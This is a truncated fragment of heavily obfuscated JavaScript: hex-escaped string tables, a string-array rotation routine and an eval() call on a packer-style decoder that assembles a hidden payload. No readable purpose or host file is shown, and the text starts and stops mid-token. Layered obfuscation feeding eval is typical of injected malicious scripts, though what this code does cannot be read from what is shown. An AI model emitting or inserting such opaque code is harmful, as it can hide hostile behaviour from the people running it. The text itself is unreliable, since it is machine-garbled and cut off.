5c\x38\x5c\x5c\x62\x5c','\x5c\x36\x5c\x27\x29\x3d\x3d\x3d\x4e\x28','\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x64\x5c','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x68\x5c\x5c\x7a\x5c\x27\x29\x2c\x5c','\x68\x5c\x27\x29\x5d\x28\x29\x3a\x24\x28','\x7c\x65\x50\x7c\x39\x6a\x7c\x65\x4f\x7c','\x70\x6c\x69\x74\x7c\x5f\x30\x78\x35\x65','\x27\x29\x5b\x31\x34\x28\x5c\x27\x5c\x5c','\x28\x4f\x28\x29\x7b\x42\x20\x32\x7a\x3d','\x29\x29\x29\x29\x29\x7d\x29\x2c\x24\x28','\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7d\x7d\x29\x7d\x7d\x24\x28\x5c\x27\x5c','\x5c\x6b\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x5c\x38\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x27\x2c','\x5c\x27\x29\x5b\x32\x6e\x28\x5c\x27\x5c','\x64\x65\x62\x61\x72\x7c\x5f\x30\x78\x65','\x33\x62\x39\x61\x35\x66\x7c\x5f\x30\x78','\x24\x28\x59\x29\x3b\x35\x4f\x5b\x31\x36','\x5c\x62\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x29\x5d\x3d\x37\x58\x2c\x24\x28\x47\x28','\x5c\x27\x29\x5d\x28\x6e\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x28\x31\x65\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x35','\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x34\x5c','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x4e\x28','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a','\x5c\x62\x5c\x5c\x32\x5c\x5c\x31\x71\x5c','\x5c\x27\x2b\x37\x5a\x2b\x28\x4e\x28\x5c','\x5c\x35\x5c\x27\x29\x2b\x53\x28\x5c\x27','\x5c\x7a\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x49\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x47\x28','\x66\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x31','\x29\x29\x26\x26\x34\x63\x5b\x32\x30\x28','\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x32\x6e\x28\x5c\x27\x5c','\x35\x5c\x5c\x61\x5c\x27\x2b\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x21\x3d','\x72\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27'];_0xb06b=function(){return _0x4b9872;};return _0xb06b();}(function(_0x3d03b8,_0x5417dd){var _0x3eca20=_0x459d,_0x3547bb=_0x3d03b8();while(!![]){try{var _0x57fbec=-parseInt(_0x3eca20('\x30\x78\x31\x30\x38\x35'))/0x1+parseInt(_0x3eca20('\x30\x78\x32\x30\x38'))/0x2+parseInt(_0x3eca20('\x30\x78\x34\x38\x36'))/0x3+-parseInt(_0x3eca20('\x30\x78\x31\x65\x63'))/0x4+parseInt(_0x3eca20('\x30\x78\x37\x34\x63'))/0x5+parseInt(_0x3eca20('\x30\x78\x32\x33\x35'))/0x6+-parseInt(_0x3eca20('\x30\x78\x33\x37\x36'))/0x7;if(_0x57fbec===_0x5417dd)break;else _0x3547bb['push'](_0x3547bb['shift']());}catch(_0x34a66e){_0x3547bb['push'](_0x3547bb['shift']());}}}(_0xb06b,0x4f496),eval(function(_0x2560b1,_0x1eb7c4,_0x2223c0,_0x5d05ad,_0x105876,_0x2114e7){var _0x15b539=_0x459d,_0x3963c3=(function(){var _0x3421ab=_0x459d;if('\x4a\x61\x49\x57\x45'!==_0x3421ab('\x30\x78\x65\x31\x31'))return _0xba0e50[_0x3421ab('\x30\x78\x32\x32\x64')]()[_0x3421ab('\x30\x78\x64\x61\x39')](_0x3421ab('\x30\x78\x34\x38\x38')+'\x2b\x24')[_0x3421ab('\x30\x78\x32\x32\x64')]()[_0x3421ab('\x30\x78\x61\x64\x32')+'\x72'](_0x2b8b91)[_0x3421ab('\x30\x78\x64\x61\x39')](_0x3421ab('\x30\x78\x34\x38\x38')+'\x2b\x24');else{var _0x2ecc19=!![];return function(_0x16ae5f,_0x5729e1){var _0x5eacbc=_0x3421ab;if(_0x5eacbc('\x30\x78\x31\x30\x34\x30')!==_0x5eacbc('\x30\x78\x38\x65\x34')){var _0x2038d9=_0x2ecc19?function(){var _0x366ba4=_0x5eacbc;if('\x69\x74\x6a\x4e\x66'!==_0x366ba4('\x30\x78\x33\x35\x35')){if(_0x5729e1){if(_0x366ba4('\x30\x78\x66\x63\x34')!=='\x6c\x6a\x78\x45\x50')_0x565965=_0x14b665['\x72\x65\x70\x6c\x61\x63\x65'](new _0x57e15e('\x5c\x62'+_0x379c11(_0x21c02b)+'\x5c\x62','\x67'),_0xa46ed5[_0x39fc90]);else{var _0x5baea6=_0x5729e1[_0x366ba4('\x30\x78\x36\x37\x39')](_0x16ae5f,arguments);return _0x5729e1=null,_0x5baea6;}}}else{var _0x49a3c4=_0x49cf45[_0x366ba4('\x30\x78\x36\x37\x39')](_0x3a03fe,arguments);return _0xeaf8c9=null,_0x49a3c4;}}:function(){};return _0x2ecc19=![],_0x2038d9;}else _0x5873af[_0x152acb]&&(_0x2137bb=_0x30da87[_0x5eacbc('\x30\x78\x61\x35\x36')](new _0x5e8d5d('\x5c\x62'+_0x527f99(_0x1bb4f2)+'\x5c\x62','\x67'),_0x3631ae[_0x261cfd]));};}}()),_0x478281=_0x3963c3(this,function(){var _0x20f910=_0x459d;return _0x20f910('\x30\x78\x63\x66\x61')!==_0x20f910('\x30\x78\x63\x66\x61')?(_0x4146c0<_0x21fc83?'':_0x914713(_0x2a5d63(_0x5b92fe/_0xfc16d2)))+((_0x2e6c58=_0x54184c%_0x4197fa)>0x23?_0x14be18[_0x20f910('\x30\x78\x62\x35\x63')+'\x64\x65'](_0x2bfb06+0x1d):_0x7281c4['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x24)):_0x478281[_0x20f910('\x30\x78\x32\x32\x64')]()[_0x20f910('\x30\x78\x64\x61\x39')](_0x20f910('\x30\x78\x34\x38\x38')+'\x2b\x24')[_0x20f910('\x30\x78\x32\x32\x64')]()[_0x20f910('\x30\x78\x61\x64\x32')+'\x72'](_0x478281)[_0x20f910('\x30\x78\x64\x61\x39')](_0x20f910('\x30\x78\x34\x38\x38')+'\x2b\x24');});_0x478281(),_0x105876=function(_0x5272dc){var _0x1ff930=_0x459d;if(_0x1ff930('\x30\x78\x35\x65\x32')!==_0x1ff930('\x30\x78\x36\x61\x37'))return(_0x5272dc<_0x1eb7c4?'':_0x105876(parseInt(_0x5272dc/_0x1eb7c4)))+((_0x5272dc=_0x5272dc%_0x1eb7c4)>0x23?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x5272dc+0x1d):_0x5272dc[_0x1ff930('\x30\x78\x32\x32\x64')](0x24));else{var _0x288f81=_0x120715?function(){var _0x5adaa2=_0x1ff930;if(_0xd1c6e){var _0x494fe4=_0x52f410[_0x5adaa2('\x30\x78\x36\x37\x39')](_0x14490b,arguments);return _0x33ba55=null,_0x494fe4;}}:function(){};return _0x57afab=![],_0x288f81;}};while(_0x2223c0--){if(_0x5d05ad[_0x2223c0]){if(_0x15b539('\x30\x78\x38\x62\x38')!==_0x15b539('\x30\x78\x38\x62\x38')){if(_0x38e58e){var _0x10feed=_0x351585[_0x15b539('\x30\x78\x36\x37\x39')](_0x64b218,arguments);return _0x3937b0=null,_0x10feed;}}else _0x2560b1=_0x2560b1[_0x15b539('\x30\x78\x61\x35\x36')](new RegExp('\x5c\x62'+_0x105876(_0x2223c0)+'\x5c\x62','\x67'),_0x5d05ad[_0x2223c0]);}}return _0x2560b1;}(_0x3c0ff8('\x30\x78\x61\x36\x31')+'\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65'+_0x3c0ff8('\x30\x78\x63\x39\x61')+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x39'+_0x3c0ff8('\x30\x78\x33\x33\x30')+_0x3c0ff8('\x30\x78\x36\x63\x31')+_0x3c0ff8('\x30\x78\x38\x37\x37')+_0x3c0ff8('\x30\x78\x37\x32\x65')+_0x3c0ff8('\x30\x78\x65\x38\x32')+_0x3c0ff8('\x30\x78\x31\x31\x37\x36')+_0x3c0ff8('\x30\x78\x38\x65\x33')+_0x3c0ff8('\x30\x78\x34\x37\x38')+_0x3c0ff8('\x30\x78\x38\x63\x39')+_0x3c0ff8('\x30\x78\x63\x32\x38')+_0x3c0ff8('\x30\x78\x33\x63\x39')+_0x3c0ff8('\x30\x78\x31\x61\x38')+_0x3c0ff8('\x30\x78\x35\x33\x64')+_0x3c0ff8('\x30\x78\x62\x64\x62')+_0x3c0ff8('\x30\x78\x33\x39\x63')+_0x3c0ff8('\x30\x78\x33\x31\x37')+_0x3c0ff8('\x30\x78\x39\x32\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x74\x5c\x5c\x72\x5c\x27\x29\x29\x2f\x31'+_0x3c0ff8('\x30\x78\x32\x61\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x36\x39\x62')+_0x3c0ff8('\x30\x78\x33\x64\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x63\x31')+'\x29\x29\x2f\x34\x6f\x2b\x2d\x32\x69\x28'+_0x3c0ff8('\x30\x78\x37\x35\x63')+_0x3c0ff8('\x30\x78\x34\x32\x66')+_0x3c0ff8('\x30\x78\x37\x32\x32')+_0x3c0ff8('\x30\x78\x35\x38\x64')+_0x3c0ff8('\x30\x78\x33\x31\x32')+_0x3c0ff8('\x30\x78\x64\x34\x65')+_0x3c0ff8('\x30\x78\x62\x66\x64')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x65\x34')+_0x3c0ff8('\x30\x78\x38\x38\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x37\x38')+_0x3c0ff8('\x30\x78\x62\x63\x64')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x38\x36\x36')+_0x3c0ff8('\x30\x78\x38\x37\x35')+_0x3c0ff8('\x30\x78\x34\x35\x63')+_0x3c0ff8('\x30\x78\x65\x31\x32')+'\x5d\x28\x33\x35\x5b\x5c\x27\x35\x67\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x33')+'\x6b\x29\x7b\x33\x35\x5b\x5c\x27\x35\x6d'+_0x3c0ff8('\x30\x78\x38\x35\x34')+'\x67\x5c\x27\x5d\x28\x29\x29\x7d\x7d\x7d'+_0x3c0ff8('\x30\x78\x33\x62\x34')+_0x3c0ff8('\x30\x78\x39\x32\x39')+'\x28\x4f\x28\x29\x7b\x42\x20\x33\x61\x3d'+_0x3c0ff8('\x30\x78\x38\x33\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x39\x62')+_0x3c0ff8('\x30\x78\x66\x63\x37')+_0x3c0ff8('\x30\x78\x62\x33\x37')+'\x29\x29\x7b\x42\x20\x34\x6d\x3d\x21\x21'+'\x5b\x5d\x3b\x31\x38\x20\x4f\x28\x35\x34'+'\x2c\x33\x44\x29\x7b\x42\x20\x32\x73\x3d'+_0x3c0ff8('\x30\x78\x38\x37\x38')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x65\x36')+'\x3d\x32\x73\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x64\x32\x35')+_0x3c0ff8('\x30\x78\x31\x30\x37\x36')+_0x3c0ff8('\x30\x78\x32\x64\x63')+_0x3c0ff8('\x30\x78\x66\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x38\x64\x32')+_0x3c0ff8('\x30\x78\x65\x64\x34')+_0x3c0ff8('\x30\x78\x62\x37\x64')+_0x3c0ff8('\x30\x78\x39\x38\x61')+'\x37\x66\x28\x59\x29\x3b\x35\x61\x5b\x5c'+_0x3c0ff8('\x30\x78\x33\x39\x32')+_0x3c0ff8('\x30\x78\x31\x30\x66\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x37\x35')+_0x3c0ff8('\x30\x78\x35\x34\x34')+_0x3c0ff8('\x30\x78\x62\x36\x31')+_0x3c0ff8('\x30\x78\x65\x65\x37')+_0x3c0ff8('\x30\x78\x39\x65\x33')+_0x3c0ff8('\x30\x78\x66\x62\x66')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x39\x33\x35')+_0x3c0ff8('\x30\x78\x36\x32\x35')+'\x5c\x37\x5c\x5c\x69\x5c\x27\x5d\x28\x31'+_0x3c0ff8('\x30\x78\x34\x64\x37')+_0x3c0ff8('\x30\x78\x32\x31\x38')+_0x3c0ff8('\x30\x78\x38\x30\x32')+_0x3c0ff8('\x30\x78\x37\x32\x37')+_0x3c0ff8('\x30\x78\x36\x64\x62')+_0x3c0ff8('\x30\x78\x31\x31\x63\x62')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x37\x33\x36')+(_0x3c0ff8('\x30\x78\x33\x32\x33')+_0x3c0ff8('\x30\x78\x65\x39\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x65\x31')+_0x3c0ff8('\x30\x78\x34\x66\x34')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x31\x30\x32\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x61\x38')+_0x3c0ff8('\x30\x78\x38\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x62\x37')+_0x3c0ff8('\x30\x78\x37\x64\x64')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x34\x32\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x35\x64')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x63\x35\x30')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x31'+'\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x62\x34\x62')+_0x3c0ff8('\x30\x78\x65\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x31\x62')+_0x3c0ff8('\x30\x78\x38\x39\x64')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x66\x38')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x2b\x31'+_0x3c0ff8('\x30\x78\x34\x64\x37')+'\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x33\x66')+_0x3c0ff8('\x30\x78\x37\x64\x30')+_0x3c0ff8('\x30\x78\x39\x35\x63')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x35\x65')+_0x3c0ff8('\x30\x78\x66\x66\x65')+_0x3c0ff8('\x30\x78\x31\x30\x64\x33')+_0x3c0ff8('\x30\x78\x65\x39\x39')+'\x49\x5c\x5c\x31\x74\x5c\x27\x2b\x31\x34'+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x75\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x34\x66\x34')+_0x3c0ff8('\x30\x78\x66\x38\x61')+_0x3c0ff8('\x30\x78\x31\x32\x33\x66')+_0x3c0ff8('\x30\x78\x65\x33\x61')+_0x3c0ff8('\x30\x78\x37\x34\x65')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x65\x65\x37')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x75\x5c\x5c\x7a\x5c\x27\x29\x2b\x31'+_0x3c0ff8('\x30\x78\x34\x64\x37')+_0x3c0ff8('\x30\x78\x61\x36\x37')+_0x3c0ff8('\x30\x78\x31\x32\x33\x66')+'\x31\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x74'+'\x5c\x27\x29\x29\x5b\x31\x34\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x65\x64\x34')+'\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x37\x34\x66')+'\x35\x3d\x33\x44\x5b\x31\x34\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x64\x38')+_0x3c0ff8('\x30\x78\x38\x32\x39')+_0x3c0ff8('\x30\x78\x33\x62\x63')+'\x33\x57\x2c\x35\x35\x7d\x7d\x7d\x3a\x4f'+_0x3c0ff8('\x30\x78\x63\x61\x31')+'\x3d\x21\x5b\x5d\x2c\x35\x76\x7d\x54\x20'+_0x3c0ff8('\x30\x78\x39\x64\x64')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x32\x64\x37')+_0x3c0ff8('\x30\x78\x31\x64\x31')+'\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x64')+_0x3c0ff8('\x30\x78\x36\x38\x62')+'\x5c\x5c\x35\x5c\x27\x29\x7d\x7d\x54\x20'+_0x3c0ff8('\x30\x78\x62\x30\x32')+_0x3c0ff8('\x30\x78\x38\x66\x33')+'\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x37\x69'+_0x3c0ff8('\x30\x78\x33\x66\x34')+_0x3c0ff8('\x30\x78\x61\x33\x62')+_0x3c0ff8('\x30\x78\x64\x62\x36')+_0x3c0ff8('\x30\x78\x33\x64\x65')+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+_0x3c0ff8('\x30\x78\x65\x62\x33')+_0x3c0ff8('\x30\x78\x36\x38\x38')+'\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c'+_0x3c0ff8('\x30\x78\x34\x34\x36')+'\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c'+'\x49\x5c\x5c\x32\x35\x5c\x5c\x31\x67\x5c'+_0x3c0ff8('\x30\x78\x61\x37\x37')+_0x3c0ff8('\x30\x78\x32\x37\x30')+'\x5c\x5c\x32\x35\x5c\x5c\x31\x4d\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x35\x30')+_0x3c0ff8('\x30\x78\x31\x30\x39\x34')+_0x3c0ff8('\x30\x78\x31\x32\x31\x39')+'\x27\x5d\x28\x29\x5b\x33\x36\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x39\x38'))+(_0x3c0ff8('\x30\x78\x36\x61\x36')+'\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x62\x33\x64')+_0x3c0ff8('\x30\x78\x37\x65\x32')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x63\x31\x62')+'\x5c\x32\x35\x5c\x5c\x31\x4d\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x35\x39\x37')+_0x3c0ff8('\x30\x78\x35\x66\x31')+_0x3c0ff8('\x30\x78\x64\x32\x32')+_0x3c0ff8('\x30\x78\x39\x39\x61')+_0x3c0ff8('\x30\x78\x64\x63\x62')+_0x3c0ff8('\x30\x78\x66\x31\x66')+_0x3c0ff8('\x30\x78\x64\x30\x38')+_0x3c0ff8('\x30\x78\x36\x33\x62')+_0x3c0ff8('\x30\x78\x62\x36\x30')+_0x3c0ff8('\x30\x78\x64\x31\x33')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x65\x62\x63')+_0x3c0ff8('\x30\x78\x64\x36\x32')+'\x4b\x5d\x5b\x31\x48\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x62\x64')+'\x5c\x5c\x64\x5c\x27\x29\x5d\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x33\x35\x39')+_0x3c0ff8('\x30\x78\x35\x61\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x35\x33')+_0x3c0ff8('\x30\x78\x39\x34\x37')+'\x48\x3d\x33\x73\x5b\x31\x48\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x32\x65')+_0x3c0ff8('\x30\x78\x39\x63\x34')+_0x3c0ff8('\x30\x78\x61\x66\x30')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x35\x35\x39')+_0x3c0ff8('\x30\x78\x32\x61\x66')+_0x3c0ff8('\x30\x78\x35\x62\x62')+_0x3c0ff8('\x30\x78\x66\x34\x63')+_0x3c0ff8('\x30\x78\x36\x37\x61')+_0x3c0ff8('\x30\x78\x64\x62\x66')+_0x3c0ff8('\x30\x78\x35\x36\x63')+_0x3c0ff8('\x30\x78\x64\x66\x35')+'\x38\x5c\x27\x29\x2b\x31\x48\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x37\x30')+_0x3c0ff8('\x30\x78\x31\x31\x63\x65')+_0x3c0ff8('\x30\x78\x34\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x62\x35')+_0x3c0ff8('\x30\x78\x33\x30\x63')+'\x5c\x5c\x66\x5c\x27\x29\x3b\x31\x38\x20'+_0x3c0ff8('\x30\x78\x66\x30\x64')+_0x3c0ff8('\x30\x78\x31\x30\x61\x37')+_0x3c0ff8('\x30\x78\x31\x31\x63\x65')+_0x3c0ff8('\x30\x78\x38\x63\x38')+'\x27\x29\x5d\x3d\x21\x31\x30\x2c\x28\x33'+_0x3c0ff8('\x30\x78\x39\x64\x30')+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x35\x5c\x27\x29\x5d\x28\x34\x67\x2c'+_0x3c0ff8('\x30\x78\x36\x38\x30')+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x31\x30\x65\x30')+_0x3c0ff8('\x30\x78\x61\x37\x39')+_0x3c0ff8('\x30\x78\x39\x64\x66')+'\x33\x39\x28\x59\x29\x2c\x32\x72\x3d\x33'+'\x39\x28\x33\x74\x29\x2c\x31\x76\x3d\x32'+_0x3c0ff8('\x30\x78\x31\x65\x61')+_0x3c0ff8('\x30\x78\x62\x61\x32')+'\x38\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x36\x36\x64')+_0x3c0ff8('\x30\x78\x31\x61\x36')+_0x3c0ff8('\x30\x78\x37\x64\x32')+_0x3c0ff8('\x30\x78\x31\x31\x65\x32')+_0x3c0ff8('\x30\x78\x35\x36\x32')+'\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x65\x35')+_0x3c0ff8('\x30\x78\x35\x34\x30')+_0x3c0ff8('\x30\x78\x32\x39\x33')+'\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x31\x66\x30')+_0x3c0ff8('\x30\x78\x39\x65\x36')+_0x3c0ff8('\x30\x78\x37\x64\x32')+_0x3c0ff8('\x30\x78\x31\x31\x65\x32')+_0x3c0ff8('\x30\x78\x35\x36\x32')+'\x5b\x5c\x27\x5c\x5c\x76\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x61\x37\x36')+'\x37\x5c\x27\x5d\x28\x29\x2b\x32\x70\x5b'+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x66\x30\x61')+'\x27\x29\x5d\x28\x29\x2f\x32\x43\x29\x2b'+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x34\x30\x34')+'\x4f\x20\x34\x6b\x28\x29\x7b\x42\x20\x34'+_0x3c0ff8('\x30\x78\x34\x65\x61')+_0x3c0ff8('\x30\x78\x36\x33\x36')+'\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x64')+_0x3c0ff8('\x30\x78\x36\x37\x35')+'\x3d\x32\x32\x3b\x4b\x28\x31\x70\x28\x5c'+_0x3c0ff8('\x30\x78\x66\x31\x61'))+(_0x3c0ff8('\x30\x78\x31\x30\x34\x32')+_0x3c0ff8('\x30\x78\x62\x32\x32')+_0x3c0ff8('\x30\x78\x65\x36\x64')+'\x27\x29\x29\x7b\x42\x20\x34\x57\x3d\x37'+_0x3c0ff8('\x30\x78\x61\x66\x35')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c'+'\x5c\x6b\x5c\x27\x29\x29\x5b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x38\x66\x31')+_0x3c0ff8('\x30\x78\x36\x65\x36')+'\x4c\x3d\x34\x57\x5b\x31\x70\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x30\x33')+'\x31\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x39\x66')+_0x3c0ff8('\x30\x78\x61\x62\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x62')+_0x3c0ff8('\x30\x78\x36\x34\x31')+_0x3c0ff8('\x30\x78\x34\x65\x31')+_0x3c0ff8('\x30\x78\x61\x34\x38')+_0x3c0ff8('\x30\x78\x38\x37\x36')+_0x3c0ff8('\x30\x78\x66\x33\x33')+_0x3c0ff8('\x30\x78\x31\x30\x34\x63')+_0x3c0ff8('\x30\x78\x32\x32\x66')+_0x3c0ff8('\x30\x78\x35\x62\x64')+_0x3c0ff8('\x30\x78\x34\x66\x32')+_0x3c0ff8('\x30\x78\x37\x62\x64')+_0x3c0ff8('\x30\x78\x37\x66\x38')+_0x3c0ff8('\x30\x78\x32\x30\x61')+'\x78\x5c\x27\x2c\x33\x67\x2d\x31\x6e\x29'+_0x3c0ff8('\x30\x78\x34\x66\x62')+_0x3c0ff8('\x30\x78\x38\x37\x36')+_0x3c0ff8('\x30\x78\x62\x36\x31')+'\x35\x5c\x27\x29\x5d\x28\x31\x30\x2c\x34'+_0x3c0ff8('\x30\x78\x32\x38\x65')+'\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x65\x35\x30')+_0x3c0ff8('\x30\x78\x31\x31\x66\x39')+'\x2c\x35\x30\x3d\x32\x4c\x5b\x31\x70\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x35\x33')+_0x3c0ff8('\x30\x78\x64\x66\x61')+_0x3c0ff8('\x30\x78\x31\x65\x34')+_0x3c0ff8('\x30\x78\x64\x36\x38')+'\x5c\x34\x5c\x27\x29\x5d\x28\x2f\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x62\x34')+_0x3c0ff8('\x30\x78\x66\x36\x61')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x32\x36\x35')+_0x3c0ff8('\x30\x78\x33\x61\x36')+'\x29\x7c\x7c\x32\x47\x3d\x3d\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x66\x64\x32')+_0x3c0ff8('\x30\x78\x64\x33\x33')+_0x3c0ff8('\x30\x78\x63\x62\x65')+_0x3c0ff8('\x30\x78\x62\x62\x65')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x66\x33\x63')+_0x3c0ff8('\x30\x78\x34\x33\x35')+_0x3c0ff8('\x30\x78\x31\x31\x62\x39')+_0x3c0ff8('\x30\x78\x36\x34\x31')+_0x3c0ff8('\x30\x78\x37\x35\x35')+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x